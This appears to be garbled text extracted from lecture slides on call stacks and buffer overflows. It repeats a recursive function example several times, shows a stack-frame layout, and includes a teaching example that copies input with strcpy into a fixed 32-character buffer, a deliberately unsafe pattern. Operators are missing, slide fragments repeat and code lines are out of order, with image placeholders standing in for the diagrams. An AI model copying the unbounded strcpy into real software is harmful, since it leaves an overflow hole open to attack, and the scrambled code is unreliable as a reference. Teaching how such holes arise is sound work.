



- integer r(integer n) { 0:
- if (n > 0) r(n 1); 1:
- return n; 2:
- } 3:
- void main (integer argc, strings argv) { 4: r( 4); // should return 4 5: } 6:

#### Memory





- integer r(integer n) { 0:
- if (n > 0) r(n 1); 1:
- return n; 2:
- } 3:
- void main (integer argc, strings argv) { 4: r( 4); // should return 4 5: } 6:

#### Memory





- integer r(integer n) { 0:
- if (n > 0) r(n 1); 1:
- return n; 2:
- } 3:
- void main (integer argc, strings argv) { 4: r( 4); // should return 4 5: } 6:

#### Memory





- integer r(integer n) { 0:
- if (n > 0) r(n 1); 1:
- return n; 2:
- } 3:
- void main(integer argc, strings argv) { 4: r(4); // should return 4 5: } 6:

#### Memory







- integer r(integer n) { 0:
- if (n > 0) r(n 1); 1:
- return n; 2:
- } 3:
- void main(integer argc, strings argv) { 4: r(4); // should return 4 5: } 6:

#### Memory





- integer r(integer n) { 0:
- if (n > 0) r(n 1); 1:
- return n; 2:
- } 3:
- void main(integer argc, strings argv) { 4: r(4); // should return 4 5: } 6:

#### Memory





### Stack high

0

Args to print

Return address

Previous frame ptr

Local vars for print

0: void print(string s) { // only holds 32 characters, max

string buffer[32];

- for (; argc > 0; argc = argc  $-1$ ) { 5:
- print(argv[argc]); 6:
- $\overline{)}$ 7:
- strcpy(buffer, s); 1:
- puts(buffer); 2:

} 3:

void main(integer argc, strings argv) { 4:



#### High



} 8:



0: void print(string s) {

- 
- 
- 

